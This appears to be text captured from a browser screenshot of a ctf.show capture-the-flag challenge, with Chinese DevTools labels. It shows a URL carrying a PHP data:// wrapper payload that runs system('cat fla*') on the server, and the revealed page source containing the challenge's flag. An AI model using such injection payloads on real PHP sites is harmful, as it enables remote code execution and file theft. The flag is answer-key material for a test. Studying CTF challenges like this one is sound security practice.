 不安全 24f2afc8-2d40-4795-8882-e8d808389046.challenge.ctf.show/?c=data://text/plain,<?php%20system("cat%20fla*");?>
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
···<!--?php
样
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 05:12:00
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{33aad9a4-5cd3-4b0f-bf20-deae7e0f417c}";--> == $0
<html>